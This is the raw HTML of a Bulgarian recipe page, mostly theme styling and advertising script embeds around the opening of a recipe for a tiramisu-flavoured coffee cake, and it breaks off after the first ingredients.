@media (min-width: 768px) {
	                .tdi_109_922 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_109_922 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_922{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_111_612  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_111_612{
                    vertical-align: baseline;
                }.tdi_111_612 .wpb_wrapper,
				.tdi_111_612 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_612 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_111_612 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_111_612{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111_612{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_612{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_612{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_112_698 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112_698" >
<style>

/* inline tdc_css att */

.tdi_112_698{
margin-top:20px !important;
margin-bottom:-60px !important;
margin-left:-100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_698{
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_698{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_698{
margin-top:10px !important;
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_112_698 .tdb-featured-image-bg{
                    background: url('https://vecherno.com/wp-content/uploads/2020/05/fb_6c7d52e63d0b7a40d35d813a9bd1bbad.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 60%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_112_698 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_112_698 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_114_2f1  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_2f1{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_2f1,
				.tdi_114_2f1 .tdc-inner-columns{
				    display: block;
				}.tdi_114_2f1 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_114_2f1 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_114_2f1 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_114_2f1 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114_2f1 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_116_11f  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_116_11f{
                    vertical-align: baseline;
                }.tdi_116_11f .wpb_wrapper,
				.tdi_116_11f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_11f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_11f{
width:250px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116_11f{
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_11f{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_11f{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_117_926 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117_926" >
<style>

/* inline tdc_css att */

.tdi_117_926{
margin-top:90px !important;
margin-bottom:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_926{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_926 .td-block-title a,
				.tdi_117_926 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_926 .td-block-title a,
				.tdi_117_926 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_926 .td-block-title a,
				.tdi_117_926 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117_926 .td-block-title a,
				.tdi_117_926 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Най-четени</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_118_770 td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_118_770" >
<style>

/* inline tdc_css att */

.tdi_118_770{
margin-bottom:30px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 8px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_770{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_770{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_770 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
				    display: flex;
				}.tdi_118_770 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_770 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_770 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_118_770 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}.tdi_118_770 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_118_770 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_770 .td-post-vid-time{
					display: block;
				}.tdi_118_770 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_118_770 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_118_770 .entry-title{
					margin: 8px 0 0;
				
					font-family:PT Serif !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_118_770 .td-excerpt{
					display: none;
				
					margin: 8px 0 0;
				}.tdi_118_770 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_770 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_118_770 .td-post-author-name{
					display: none;
				}.tdi_118_770 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_770 .td-post-date,
				.tdi_118_770 .td-post-author-name span{
					display: inline-block;
				}.tdi_118_770 .entry-review-stars{
					display: inline-block;
				}.tdi_118_770 .td-icon-star,
                .tdi_118_770 .td-icon-star-empty,
                .tdi_118_770 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_770 .td-module-comments{
					display: none;
				}.tdi_118_770 .td-read-more{
					display: none;
				}.tdi_118_770 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_118_770 .td-post-category:hover{
					color: #000000;
				}.tdi_118_770 .td-post-author-name a{
					color: #666666;
				}.tdi_118_770 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_118_770 .td-editor-date,
				.tdi_118_770 .td-editor-date .td-post-author-name,
				.tdi_118_770 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_118_770 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_118_770 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_770 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_770 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_770 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_770 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_770 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_770 .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_770 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_770 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_770 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_770 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_770 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_770 .entry-title{
					font-family:PT Serif !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_770 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_770 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_770 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_770 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_770 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_770 .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_118_770 = new tdBlock();
block_tdi_118_770.id = "tdi_118_770";
block_tdi_118_770.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"random_7_day","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_770","tdc_css_class":"tdi_118_770","tdc_css_class_style":"tdi_118_770_rand_style"}';
block_tdi_118_770.td_column_number = "1";
block_tdi_118_770.block_type = "td_flex_block_5";
block_tdi_118_770.post_count = "0";
block_tdi_118_770.found_posts = "0";
block_tdi_118_770.header_color = "";
block_tdi_118_770.ajax_pagination_infinite_stop = "";
block_tdi_118_770.max_num_pages = "0";
tdBlocksArray.push(block_tdi_118_770);
</script><div class="td-block-title-wrap"></div><div id=tdi_118_770 class="td_block_inner td-mc1-wrap"></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_119_726 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119_726" >
<style>

/* inline tdc_css att */

.tdi_119_726{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_119_726{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_119_726 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_119_726 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_119_726 .tdb-block-inner{
                    text-align: center;
                }.tdi_119_726 .avatar,
                .tdi_119_726 .tdb-author-photo:before,
                .tdi_119_726 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_119_726 .tdb-author-name:hover{
                    color: #000000;
                }.tdi_119_726 .tdb-author-url:hover{
                    color: #266fef;
                }.tdi_119_726 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_119_726 .tdb-social-item i.td-icon-twitter,
				.tdi_119_726 .tdb-social-item i.td-icon-linkedin,
				.tdi_119_726 .tdb-social-item i.td-icon-pinterest,
				.tdi_119_726 .tdb-social-item i.td-icon-blogger,
				.tdi_119_726 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_119_726 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_119_726 .tdb-social-item:hover i{
					color: #266fef;
				}.tdi_119_726 .tdb-author-name{
					font-family:PT Serif !important;
				}.tdi_119_726 .tdb-author-url{
					font-family:Rubik !important;
				}.tdi_119_726 .tdb-author-descr{
					font-family:Rubik !important;
				}.tdi_119_726 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_726{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_726{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_119_726{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-name">Иван Ангелов</a><a href="https://vecherno.com"  class="tdb-author-url">https://vecherno.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_121_826  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_121_826{
                    vertical-align: baseline;
                }.tdi_121_826 .wpb_wrapper,
				.tdi_121_826 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121_826 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121_826{
width:calc(100% - 250px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121_826{
width:calc(100% - 220px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_826{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121_826{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_123_9a4 "  style="height: 73px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_9a4{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_123_9a4{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123_9a4{
display:none !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content tdi_124_288 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_124_288" >
<style>
/* custom css */
.tdi_124_288,
                .tdi_124_288 > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_124_288 li{
			        line-height:1.8 !important;
		        }.tdi_124_288 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_124_288 .tdb-block-inner blockquote p{
			        color: #266fef;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_288,
                .tdi_124_288 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_288,
                .tdi_124_288 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td-pb-span12 .tdi_124_288 img.aligncenter,
				.td-pb-span12 .tdi_124_288 .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_124_288,
                .tdi_124_288 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12632;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBuOww5njZX3kiVrgN4U9fSazgiFJvic27CiVoQKun_6F_EbPiCv-sk";
</script>
<script src="//eadsrv.com/js/display.js"></script>    
</div>




<div class="td-visible-phone">
<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js"></script>
    <div id="_vidverto-3271d8e10aa61406203334d7ad5e3c93"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '7118';
          const anchor = document.getElementById('_vidverto-3271d8e10aa61406203334d7ad5e3c93');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div></div><div id="get_first_content_text" class="left w100 news_fix">
<p>Какво по-хубаво към сутрешното кафе от парченце сочна торта с вкус на кафе ? Този изумителен и бърз десерт напомня много любимото на всички Тирамису, а се приготвя изключително лесно. Предлагаме ви да го опитаме заедно &#8211; ето рецептата за перфектният кафе-сладкиш с вкус Тирамису :</p>
<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><div class="td-visible-phone">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p><a class="se-box se-article" href="https://vijti.com/?p=87012" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Шоколадово-бананова торта без печка и миксер &#8211; хрупкава основа, пухкав крем и вълнуващ вкус:</span></span><span class="se-box-text">Представете си &#8211; истинска вкусна шоколадова торта с парченца ароматен банан и хрупкава бисквитена ос…</span><span class="se-box-date">Mar 16 2020</span><span class="se-box-domain">vijti.com</span></a></p>
<h2>Кафе-торта с вкус Тирамису</h2>
<h3>Продукти:</h3>
<p>3 яйца</p>
<div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><div class="td-visible-desktop">

<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js">
/* Vecherno.com - Under article - Desktop - 600x220 */
</script>

    <div id="_vidverto-74d3cbc48faba029e1de4c6b0c53f4be"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '6974';
          const anchor = document.getElementById('_vidverto-74d3cbc48faba029e1de4c6b0c53f4be');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



</div><p>100 грама кисело мляко с 2,5% масленост</p>
<div class="td-a-ad id_inline_ad1 id_ad_content-horiz-center"><span class="td-adspot-title"></span>
<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
